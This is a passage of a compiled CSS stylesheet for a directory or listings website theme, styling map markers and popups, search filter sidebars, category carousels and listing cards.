  font-size: 0.845em !important;
  color: #fff !important;
  font-weight: 500;
  border-radius: 50%;
  width: 36px !important;
  height: 36px !important;
  line-height: 36px !important;
  background: #475897;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.5);
          box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.5); }

.cluster-visible:before {
  border: 17px solid #475897;
  opacity: 0.5;
  content: '';
  position: absolute;
  border-radius: 100%;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-animation: cluster-animation 2.5s infinite;
          animation: cluster-animation 2.5s infinite; }

@-webkit-keyframes cluster-animation {
  100% {
    -webkit-transform: scale(2.8) rotate(90deg);
            transform: scale(2.8) rotate(90deg);
    opacity: 0; } }

@keyframes cluster-animation {
  100% {
    -webkit-transform: scale(2.8) rotate(90deg);
            transform: scale(2.8) rotate(90deg);
    opacity: 0; } }

.mapzoom-in, .mapzoom-out {
  position: absolute;
  z-index: 100;
  top: 50%;
  cursor: pointer;
  width: 40px;
  height: 40px;
  line-height: 40px;
  right: 12px;
  margin-top: -84px;
  -webkit-transform: translate3d(0, 0, 0);
  background: #fff;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25); }

.mapzoom-out {
  margin-top: -43px;
  border-radius: 0 0 4px 4px; }

.mapzoom-in {
  border-radius: 4px 4px 0 0; }

.mapzoom-in:before, .mapzoom-out:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f068";
  font-size: 10px;
  font-weight: 600; }

.mapzoom-in:before {
  content: "\f067"; }

.mapnavigation {
  position: absolute;
  bottom: 50px;
  right: 64px;
  z-index: 1030;
  border-radius: 4px;
  overflow: hidden;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.mapnavigation li {
  margin-bottom: 0;
  position: relative;
  margin-left: 1px; }

.mapnavigation li:first-child a {
  border-radius: 4px 0 0 4px; }

.mapnavbtn, .location-btn {
  width: 40px;
  height: 40px;
  display: block;
  font-size: 0.845em;
  background: #fff;
  cursor: pointer; }

.location-btn {
  position: absolute !important; }

.mapnavbtn span, .location-btn span {
  line-height: 40px; }

.scrollContorl.mapnavbtn, .location-btn {
  float: none;
  position: absolute;
  bottom: 95px;
  right: 19px;
  z-index: 1030;
  border-radius: 4px;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25); }

.location-btn {
  background: #425998;
  right: 19px;
  bottom: 50px; }

#markerLayer img {
  width: 60px !important;
  height: 60px !important;
  border-radius: 100%;
  border: 4px solid #fff !important;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25) !important;
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25) !important; }

.label {
  width: 15px;
  height: 15px;
  background: #4DB7FE;
  border-radius: 100%;
  -webkit-box-shadow: 0px 0px 0px 7px rgba(77, 183, 254, 0.2);
          box-shadow: 0px 0px 0px 7px rgba(77, 183, 254, 0.2);
  -webkit-animation: marker-animation2 2.5s infinite;
          animation: marker-animation2 2.5s infinite;
  position: relative; }

@-webkit-keyframes marker-animation2 {
  50% {
    -webkit-box-shadow: 0px 0px 0px 17px rgba(77, 183, 254, 0.4);
            box-shadow: 0px 0px 0px 17px rgba(77, 183, 254, 0.4); } }

@keyframes marker-animation2 {
  50% {
    -webkit-box-shadow: 0px 0px 0px 17px rgba(77, 183, 254, 0.4);
            box-shadow: 0px 0px 0px 17px rgba(77, 183, 254, 0.4); } }

.map-popup-wrap {
  display: block;
  width: 300px !important;
  position: relative;
  z-index: 1 !important; }

.map-popup {
  display: block;
  width: 100%;
  position: relative;
  overflow: hidden; }

.map-popup img {
  width: 100%;
  height: auto;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transition: all 2000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -o-transition: all 2000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  transition: all 2000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms; }

.listing-img-content:hover img {
  -webkit-transform: scale(1.15);
      -ms-transform: scale(1.15);
          transform: scale(1.15); }

.listing-img-content {
  border-radius: 10px; }

.map-popup .listing-img-content {
  border-radius: 0;
  border-top-left-radius: 10px; }

.listing-content {
  z-index: 21;
  position: relative;
  width: 100%;
  top: -10px;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out; }

.listing-content-item {
  border-radius: 10px;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25);
  background: #fff; }

.infoBox-close {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 1.077em;
  top: 0;
  right: 0;
  color: #999;
  border-radius: 0 0 0 8px;
  z-index: 20;
  background: #fff;
  -webkit-box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
          box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
  cursor: pointer; }

.listing-title {
  padding: 15px 20px; }

.listing-title h4 {
  width: 100%;
  text-align: left;
  font-size: 1.077em;
  font-weight: 600;
  color: #566985; }

.listing-title h4 a {
  color: #566985; }

.listing-img-content {
  overflow: hidden; }

.listing-img-content:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: #292929;
  opacity: 0.3; }

.map-popup-author {
  margin-top: 10px; }

.map-popup-footer {
  padding: 0 20px;
  width: 100%;
  height: 46px;
  border-top: 1px solid #eee;
  background: #fff;
  border-radius: 0 0 10px 10px; }

.map-popup-footer .main-link {
  color: #7d93b2;
  height: 30px;
  line-height: 30px;
  border-radius: 2px;
  position: relative;
  top: 8px;
  font-size: 0.923em;
  font-weight: 600; }

.map-popup-footer .main-link i {
  padding-left: 10px; }

.map-popup-location-info {
  width: 100%;
  color: #7d93b2;
  text-align: left;
  padding-top: 6px; }

.map-popup-location-info i {
  padding-right: 10px; }

.infowindow_wishlist-btn {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 60px;
  height: 46px;
  line-height: 46px;
  border-left: 1px solid #eee;
  font-size: 1.230em;
  z-index: 10; }

.map-marker-container {
  position: absolute;
  margin-top: 10px;
  -webkit-transform: translate3d(-50%, -100%, 0);
          transform: translate3d(-50%, -100%, 0); }

.marker-container {
  position: relative;
  width: 60px;
  height: 60px;
  z-index: 1;
  cursor: pointer;
  top: -5px;
  -webkit-perspective: 500px;
          perspective: 500px;
  -webkit-transition: all 2000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -o-transition: all 2000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  transition: all 2000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms; }

.marker-container:hover {
  -webkit-transform: translate3d(0, 8px, 0);
          transform: translate3d(0, 8px, 0); }

.marker-card {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1; }

.marker-card:before {
  width: 0;
  content: "";
  height: 0;
  border-style: solid;
  border-width: 10px 6px 0;
  top: 58px;
  left: 50%;
  border-color: #fff transparent transparent;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  position: absolute;
  z-index: 3; }

.marker-holder {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 100%;
  z-index: 100;
  overflow: hidden;
  border: 4px solid #fff;
  z-index: 2;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.45) !important;
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.45) !important; }

.marker-holder img {
  width: auto;
  height: 100%;
  position: absolute;
  left: 50%;
  top: 0;
  margin-left: -26px; }

.map-popup-location-category {
  position: absolute;
  top: -21px;
  right: 20px;
  width: 42px;
  height: 42px;
  z-index: 30;
  border-radius: 50px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-box-shadow: 0px 0px 0px 4px white;
          box-shadow: 0px 0px 0px 4px white; }

.map-popup-location-category:after {
  font-family: Font Awesome\ 5 Pro;
  position: absolute;
  width: 100%;
  top: 13px;
  left: 0;
  font-size: 1.077em;
  color: #fff;
  font-weight: 100; }

.map-popup-location-category.hotels-cat:after {
  content: "\f236"; }

.map-popup-location-category.cafe-cat:after {
  content: "\f805"; }

.map-popup-location-category.gym-cat:after {
  content: "\f44b"; }

.map-popup-location-category.event-cat:after {
  content: "\f561"; }

.map-popup-location-category.shop-cat:after {
  content: "\f218"; }

.card-popup-raining {
  position: absolute;
  z-index: 10;
  left: 20px;
  bottom: 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.card-popup-raining i {
  float: left;
  color: #FACC39;
  margin-right: 3px;
  font-size: 0.845em; }

.map-popup-reviews-count {
  color: rgba(255, 255, 255, 0.9);
  position: relative;
  top: 0; }

.infobox-status {
  position: absolute;
  top: 20px;
  left: 20px;
  -webkit-box-shadow: 0px 0px 0px 2px rgba(255, 255, 255, 0.5);
          box-shadow: 0px 0px 0px 2px rgba(255, 255, 255, 0.5);
  background: rgba(255, 255, 255, 0.3);
  z-index: 22;
  color: #fff;
  padding: 4px 20px;
  border-radius: 10px; }

.scrollContorl.enabledsroll i:before {
  content: '\f3c1'; }

/*------ listing------------------------------------------------*/
.fw-sear .ch-form_wrap {
  background: #fff;
  z-index: 20;
  height: 70px;
  border-bottom: 1px solid #eee; }

.col-list-wrap {
  position: relative;
  width: 850px;
  background: #F5F6FA;
  min-height: 100vh;
  z-index: 50;
  left: 0; }
  .col-list-wrap.expanded {
    width: 100%; }

.col-list-wrap.anim_clw {
  padding-top: 90px; }

.col-list-wrap.anim_clw.hidsb_act, .list-main-wrap-header.anim_clw.hidsb_act {
  left: 380px !important; }

.list-main-wrap-header.anim_clw, .col-list-wrap.anim_clw {
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out; }

.show-hidden-sb {
  float: right;
  background: #425998;
  color: #fff;
  position: relative;
  height: 36px;
  line-height: 36px;
  border-radius: 2px;
  padding: 0 20px;
  margin-left: 10px;
  font-size: 0.923em;
  cursor: pointer;
  top: 2px;
  display: none; }

.show_toggle_filter .show-hidden-sb {
  display: block; }

.show-hidden-sb i {
  margin-right: 10px; }

.hidden-search-column {
  position: fixed;
  left: 0;
  width: 380px;
  background: #fff;
  z-index: 1;
  top: 80px;
  bottom: 0;
  border-right: 1px solid #eee; }

.scrl-content::-webkit-scrollbar {
  width: 0px; }

.scrl-content {
  position: absolute;
  left: 0;
  top: 100px;
  bottom: 0;
  overflow-y: scroll;
  scrollbar-width: none;
  -ms-overflow-style: none; }

.scrl-content.fs-viscon {
  position: relative;
  width: 100%;
  top: 0;
  overflow: visible; }
  .scrl-content.fs-viscon .more-filter-option-wrap {
    position: static; }

.hidden-search-column-container, .hidden-search-column {
  overflow: hidden; }

.hc-item {
  margin-bottom: 120px; }

.filter-sidebar-header {
  margin-bottom: 20px;
  padding: 25px 30px; }

.filter-sidebar {
  padding: 0 30px; }

.filter-sidebar-header {
  z-index: 2; }

.filter-sidebar-header .tabs-menu li {
  width: 50%; }

.filter-sidebar-header .tabs-menu li a {
  color: #566985;
  font-weight: 400;
  text-align: left; }

.list-main-wrap-header {
  background: #fff;
  padding: 16px 0;
  -webkit-box-shadow: 0 0 65px rgba(0, 0, 0, 0.09);
          box-shadow: 0 0 65px rgba(0, 0, 0, 0.09); }

.list-main-wrap-header.no-vis-shadow {
  padding: 12px 20px;
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
          box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  z-index: 150; }

.list-main-wrap-header.no-bg-header {
  border-radius: 0 0 6px 6px;
  margin-bottom: 30px;
  border-top: none; }

.list-main-wrap-header.no-vis-shadow .list-main-wrap-title h2 {
  top: 10px; }

.list-main-wrap-header.anim_clw {
  position: fixed;
  top: 80px;
  left: 0;
  width: 850px;
  z-index: 20; }

.grid-opt {
  margin-left: 12px;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .grid-opt ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .grid-opt ul li {
      margin-bottom: 0; }

.grid-opt li {
  position: relative; }

.grid-opt li.grid-opt_act {
  cursor: pointer;
  font-size: 18px;
  width: 36px;
  height: 36px;
  line-height: 36px; }

.grid-opt li.grid-opt_act span {
  line-height: 12px;
  color: #ccc; }

.clbtg {
  position: absolute;
  right: -40px;
  bottom: 0;
  height: 40px;
  line-height: 40px;
  width: 40px;
  text-align: center;
  background: #4E65A3;
  color: #fff;
  display: none;
  z-index: 20;
  font-size: 0.923em;
  border-radius: 0 4px 4px 0; }

.clbtg:hover {
  color: #fff; }

.clbtg:hover i:before {
  content: "\f0d8";
  font-weight: 900; }

.listsearch-input-wrap {
  background: #fff;
  border-bottom: 1px solid #eee; }

.listsearch-input-wrap.inline-lsiw {
  margin-bottom: 20px;
  border: none;
  background: none;
  z-index: 50; }

.listsearch-input-wrap.inline-lsiw .listsearch-input-wrap_contrl {
  padding-top: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #e5e7f2; }

.listsearch-input-wrap.inline-lsiw .tabs-container {
  padding: 35px 30px 0;
  border-radius: 0 0 6px 6px;
  background: #fff;
  border: 1px solid #e5e7f2;
  border-top: none; }

.listsearch-input-wrap_contrl {
  padding-top: 25px;
  margin-bottom: 35px;
  background: #F5F6FA;
  overflow: hidden;
  border-bottom: 1px solid #eee; }

.inline-lsiw .listsearch-input-wrap_contrl {
  overflow: inherit; }

.listsearch-input-wrap_contrl li {
  width: 50%; }

.inline-lsiw .listsearch-input-wrap_contrl li {
  width: calc(50% - 10px);
  margin-bottom: 10px; }

.inline-lsiw .listsearch-input-wrap_contrl li:last-child {
  float: right; }

.listsearch-input-wrap_contrl li a {
  display: block;
  position: relative;
  padding: 18px 0;
  border: 1px solid transparent;
  border-bottom: none;
  font-size: 1em;
  color: #888DA0;
  background: rgba(255, 255, 255, 0.1);
  font-weight: 700;
  border-radius: 6px 6px 0 0; }

.inline-lsiw .listsearch-input-wrap_contrl li a {
  padding: 16px 0;
  border-radius: 4px;
  background: #fff;
  -webkit-box-shadow: 0 9px 16px rgba(58, 87, 135, 0.15);
          box-shadow: 0 9px 16px rgba(58, 87, 135, 0.15);
  border: 1px solid #e5e7f2;
  font-weight: 400; }

.listsearch-input-wrap_contrl li.current a {
  background: #fff;
  border-color: #eee;
  color: #566985;
  -webkit-box-shadow: 0 0px 30px 0px rgba(0, 0, 0, 0.04);
          box-shadow: 0 0px 30px 0px rgba(0, 0, 0, 0.04); }

.inline-lsiw .listsearch-input-wrap_contrl li.current a {
  color: #fff; }

.listsearch-input-wrap .tab-content {
  padding-bottom: 25px; }

.listsearch-input-wrap .tab-content.first-tab {
  padding-bottom: 55px; }

.listsearch-input-wrap-header {
  text-align: left;
  font-size: 1.077em;
  color: #566985;
  font-weight: 500;
  margin-bottom: 20px; }

.listsearch-input-wrap-header i, .listsearch-input-wrap_contrl li a i {
  margin-right: 10px; }

.list-main-wrap-opt {
  margin-left: auto; }

.price-opt-title {
  padding-right: 14px;
  position: relative;
  font-size: 0.923em;
  color: #999;
  font-weight: 900; }

.price-opt .listsearch-input-item {
  width: 180px;
  margin-bottom: 0; }

.price-opt .listsearch-input-item .nice-select {
  height: 41px;
  line-height: 41px; }

.fw-col-list-wrap .list-main-wrap-opt .list-main-wrap-title {
  padding: 0 0 10px 0;
  margin-top: 0;
  margin-bottom: 10px; }

.list-main-wrap-title h2 {
  font-weight: 500;
  font-size: 1.230em;
  color: #566985; }

.filter-tags-btn {
  text-align: left;
  height: 41px;
  line-height: 41px;
  border-radius: 4px; }

.filter-tags-btn i {
  margin-right: 12px; }

.listsearch-input-item {
  position: relative;
  width: 100%;
  margin-bottom: 20px; }

.listsearch-input-item span.iconn-dec, .main-search-input-item span.iconn-dec {
  position: absolute;
  left: 20px;
  bottom: 12px; }

.main-search-input-item span.iconn-dec {
  bottom: 16px; }

.listsearch-input-item .header-search-button {
  width: 100%;
  height: 41px;
  line-height: 41px;
  font-weight: 400;
  font-size: 1em;
  border-radius: 30px;
  position: relative; }

.listsearch-input-item .header-search-button span {
  position: relative;
  padding-left: 12px; }

.listsearch-input-item .header-search-button span:before {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  height: 10px;
  margin-top: -5px;
  width: 1px;
  background: rgba(255, 255, 255, 0.3); }

.more-filter-option-wrap {
  position: absolute;
  left: 0;
  bottom: -55px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.more-filter-option-btn {
  height: 40px;
  line-height: 40px;
  color: #566985;
  border-radius: 4px 4px 0 0;
  background: #fff;
  border: 1px solid #e5e7f2;
  border-bottom: none;
  padding: 0 30px;
  font-size: 0.845em;
  font-weight: 500;
  cursor: pointer;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out; }

.more-filter-option-btn i, .clear-filter-btn i {
  margin-right: 10px; }

.hidden-listing-filter {
  margin-top: 12px;
  display: none;
  border-top: 1px solid #eee;
  padding-top: 20px; }

.mar-btoom {
  margin-bottom: 12px; }

.clear-singleinput {
  position: absolute;
  right: 14px;
  bottom: 14px;
  z-index: 3;
  cursor: pointer; }

.clear-filter-btn {
  color: #566985;
  font-size: 0.845em;
  height: 40px;
  line-height: 40px;
  padding: 0 30px;
  font-size: 0.923em;
  font-weight: 500;
  cursor: pointer; }

.filter-tags li {
  margin: 0 10px 10px 0; }

.filter-sidebar .filter-tags li {
  width: 50%;
  margin: 0 0 10px 0; }

.toggle-filter-btn {
  border: 1px solid #e5e7f2;
  border-radius: 4px;
  cursor: pointer;
  outline: none;
  height: 48px;
  line-height: 48px;
  width: 100%;
  background: #f7f9fb;
  color: #566985;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  position: relative;
  overflow: hidden; }

.toggle-filter-btn.tsb_act, .more-filter-option-btn.active-hidden-opt-btn, .inline-lsiw .more-filter-option-btn {
  background: #425998;
  color: #fff; }

.toggle-filter-btn:after {
  content: '';
  position: absolute;
  right: -30px;
  top: -20px;
  width: 80px;
  height: 80px;
  border-radius: 100%;
  background: #fff;
  opacity: 0; }

.more-filter-option-btn.active-hidden-opt-btn {
  border-color: transparent; }

.more-filter-option-btn.active-hidden-opt-btn i:before {
  content: "\f00d"; }

.toggle-filter-btn.tsb_act:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f00c";
  position: absolute;
  bottom: -1px;
  font-size: 0.923em;
  right: 12px;
  color: #fff; }

.toggle-filter-btn.tsb_act:after {
  opacity: 0.2; }

.toggle-filter-btn i {
  margin-right: 5px; }

.swiper-container {
  width: 100%;
  height: 100%; }

.hero-slider .swiper-container {
  overflow-y: visible; }

.category-carousel-wrap, .single-carousel-wrap {
  height: 190px;
  overflow: hidden;
  background: #fff; }

.category-carousel .swiper-slide img, .single-carousel-wrap .swiper-slide img {
  position: relative;
  z-index: 1; }

.category-carousel .swiper-slide, .single-carousel-wrap .swiper-slide, .category-carousel .swiper-slide img, .single-carousel-wrap .swiper-slide img {
  width: auto !important;
  height: 190px !important; }

.category-carousel .swiper-slide, .single-carousel-wrap .swiper-slide {
  display: inherit !important; }

.category-carousel-item, .single-carousel-wrap .swiper-slide .box-item {
  overflow: hidden;
  border-radius: 10px; }

.sc-btn, .ss-slider-cont {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 36px;
  line-height: 36px;
  margin-top: -18px;
  z-index: 5;
  cursor: pointer;
  border-radius: 100%;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4); }

.sc-btn.sc-next, .ss-slider-cont-next {
  right: 10px; }

.sc-btn.sc-prev, .ss-slider-cont-prev {
  left: 10px; }

.filter-sidebar .category-carousel-item img {
  width: 100%;
  height: auto; }

.filter-sidebar .category-carousel-item {
  margin-bottom: 10px;
  display: block; }

.checket-cat:after {
  font-family: Font Awesome\ 5 Pro;
  content: "\f00c";
  position: absolute;
  color: #fff;
  top: 50%;
  font-size: 1em;
  right: 50%;
  width: 36px;
  height: 36px;
  line-height: 36px;
  margin: -38px -18px 0 0;
  border-radius: 100%;
  z-index: 20;
  color: #fff;
  -webkit-box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.4); }

.category-carousel-item:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  top: 5%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(6, 27, 65, 0)), to(rgba(6, 27, 65, 0.95)));
  background: -webkit-linear-gradient(top, rgba(6, 27, 65, 0) 0%, rgba(6, 27, 65, 0.95) 100%);
  background: -o-linear-gradient(top, rgba(6, 27, 65, 0) 0%, rgba(6, 27, 65, 0.95) 100%);
  background: linear-gradient(to bottom, rgba(6, 27, 65, 0) 0%, rgba(6, 27, 65, 0.95) 100%);
  z-index: 2;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  border-radius: 10px; }

.category-carousel-item-icon {
  position: absolute;
  left: 19px;
  bottom: 21px;
  color: #fff;
  font-size: 17px;
  z-index: 20;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 100%;
  font-weight: 100;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25); }

.category-carousel-item-container {
  position: absolute;
  bottom: 12px;
  right: 12px;
  left: 12px;
  background: #fff;
  padding: 8px 0;
  z-index: 3;
  border-radius: 40px; }

.category-carousel-item-title, .category-carousel-item-counter {
  color: #566985;
  z-index: 20;
  font-size: 1em;
  font-weight: 600; }

.category-carousel-item-counter {
  padding-top: 3px;
  font-size: 0.923em;
  font-weight: 400;
  color: #7d93b2; }

.catcar-scrollbar {
  height: 5px;
  position: relative;
  z-index: 20;
  margin-top: 25px; }

.hs_init {
  position: absolute;
  left: 0;
  right: 90px;
  height: 5px;
  top: 0; }

.catcar-scrollbar .swiper-scrollbar-drag {
  background: #4E65A3; }

.hs_init:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  height: 1px;
  background: #e5e7f2;
  top: 50%;
  margin-top: -1px; }

.cc-contorl {
  position: absolute;
  right: 0;
  top: -10px;
  width: 80px;
  height: 26px;
  line-height: 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: center; }

.cc-contrl-item {
  width: 40px;
  cursor: pointer;
  color: #9ea6ba;
  font-size: 1.077em; }

.cc-contrl-item:hover {
  background: #f7f9fb; }

/*------------- listing card ---------------------------------------*/
.listing-item-container {
  padding: 30px 0 50px; }

.listing-item.list-layout {
  width: 100% !important;
  padding: 0;
  -webkit-box-ordinal-group: 2 !important;
      -ms-flex-order: 1 !important;
          order: 1 !important; }

.listing-item.list-layout .geodir-category-listing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0; }

.listing-item.list-layout .geodir-category-listing .geodir-category-img:before {
  display: none; }

.listing-item.list-layout .geodir-category-img {
  width: 46%;
  border-radius: 10px;
  top: 0;
  overflow: hidden; }

.listing-item.list-layout .hotel-card .geodir-category-img {
  width: 100%;
  border-radius: 10px;
  top: 0; }

.three-columns-grid .listing-item.list-layout .geodir-category-listing {
  padding-left: 0 !important; }

.three-columns-grid .listing-item.list-layout .geodir-category-img {
  top: 0px; }

.geodir-category-listing {
  border-radius: 10px;
  background: #fff;
  border: 1px solid #eee; }

.geodir-category-listing:after {
  content: '';
  position: absolute;
  left: 20px;
  right: 20px;
  bottom: 0;
  z-index: -1;
  height: 50px;
  border-radius: 50%;
  -webkit-box-shadow: 0 10px 14px 0 rgba(37, 44, 65, 0.12);
          box-shadow: 0 10px 14px 0 rgba(37, 44, 65, 0.12);
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.geodir-category-listing:hover:after {
  -webkit-box-shadow: 0 16px 14px 0 rgba(37, 44, 65, 0.12);
          box-shadow: 0 16px 14px 0 rgba(37, 44, 65, 0.12); }

.geodir-category-img {
  width: 100%;
  position: relative;
  border-radius: 10px 10px 0 0; }

.geodir-category-img:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 20px;
  border-radius: 15px 15px 0 0;
  background: #fff;
  z-index: 3; }

.listing_carditem .geodir-category-img:before {
  display: none; }

.geodir-category-img-wrap {
  overflow: hidden;
  border-radius: 10px 10px 0 0;
  display: inline-block;
  width: 100%; }

.listing_carditem .geodir-category-img-wrap {
  border-radius: 10px; }

.listing_carditem_footer {
  margin-top: 10px;
  padding: 14px 0 10px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  width: 100%; }

.geodir-category-img-wrap:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  top: 30%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(6, 27, 65, 0)), to(rgba(6, 27, 65, 0.95)));
  background: -webkit-linear-gradient(top, rgba(6, 27, 65, 0) 0%, rgba(6, 27, 65, 0.95) 100%);
  background: -o-linear-gradient(top, rgba(6, 27, 65, 0) 0%, rgba(6, 27, 65, 0.95) 100%);
  background: linear-gradient(to bottom, rgba(6, 27, 65, 0) 0%, rgba(6, 27, 65, 0.95) 100%);
  z-index: 2; }

.listing_carditem_footer .listing-item-category-wrap span, .listing_carditem .geodir-category-location a, .listing_carditem_footer .geodir-category_price .price-level-item strong, .listing_carditem_footer .post-author a span {
  color: #fff; }

.listing_carditem .listing-rating-count-wrap {
  margin-left: auto; }

.geodir-category-opt_title {
  position: relative;
  max-width: calc(100% - 130px); }

.listing_carditem_footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.listing_carditem_footer .geodir-category_price {
  margin: 0 0 0 26px;
  color: #fff;
  position: relative; }
  .listing_carditem_footer .geodir-category_price .price-name-tooltip {
    top: -25px; }

.listing_carditem_footer .post-author {
  margin-left: 25px;
  margin-top: 0;
  position: relative; }

.geodir-category-img .listing-counter {
  top: 20px;
  left: 20px; }

.geodir-category-img .listing-counter strong {
  padding-left: 4px; }

.geodir-category-img-wrap img, .gallery-item img {
  width: 100%;
  height: auto; }

.listing-item-grid .bg, .geodir-category-img-wrap img, .gallery-item img {
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transition: all 2000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -o-transition: all 2000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  transition: all 2000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms; }

.geodir-category-listing:hover .geodir-category-img-wrap img, .gallery-item:hover img, .listing-item-grid:hover .bg {
  -webkit-transform: scale(1.12);
      -ms-transform: scale(1.12);
          transform: scale(1.12); }

.geodir-js-favorite_btn {
  position: absolute;
  left: 20px;
  top: 20px;
  cursor: pointer;
  color: #fff; }
  .geodir-js-favorite_btn .save-btn {
    display: inline-block;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }

.geodir-js-favorite_btn i {
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 100%;
  background: #425998;
  position: relative;
  z-index: 2; }

.geodir-js-favorite_btn span {
  border-radius: 36px;
  background: #425998;
  left: -36px;
  height: 36px;
  line-height: 36px;
  color: #fff;
  padding: 0 18px 0 48px;
  font-size: 0.845em;
  font-weight: 600;
  position: relative;
  top: 0;
  z-index: 1;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  opacity: 0;
  margin-top: -2px;
  visibility: hidden; }

.geodir-js-favorite_btn:hover span {
  opacity: 1;
  visibility: visible;
  margin-top: 0; }

.geodir-js-favorite_btn:hover i {
  font-weight: 900; }

.listing-avatar {
  position: absolute;
  bottom: -5px;
  right: 40px;
  z-index: 14; }

.listing-avatar img {
  width: 50px !important;
  height: 50px !important;
  -webkit-box-shadow: 0px 0px 0px 6px white;
          box-shadow: 0px 0px 0px 6px white;
  border-radius: 100%;
  position: relative;
  z-index: 2;
  -o-object-fit: cover;
     object-fit: cover; }

.avatar-tooltip {
  position: absolute;
  top: 0;
  margin-top: 4px;
  opacity: 0;
  right: 0;
  padding-right: 60px;
  min-width: 200px;
  visibility: hidden;
  height: 56px;
  line-height: 56px;
  border-radius: 56px;
  z-index: 1;
  background: #fff;
  color: #878C9F;
  font-size: 0.845em;
  font-weight: 600;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15);
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out; }
  .avatar-tooltip.lpre-avatar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 15px;
    text-align: left;
    white-space: nowrap; }
    .avatar-tooltip.lpre-avatar strong {
      max-width: 100px;
      overflow: hidden;
      -o-text-overflow: ellipsis;
         text-overflow: ellipsis;
      white-space: nowrap;
      margin-left: 5px; }

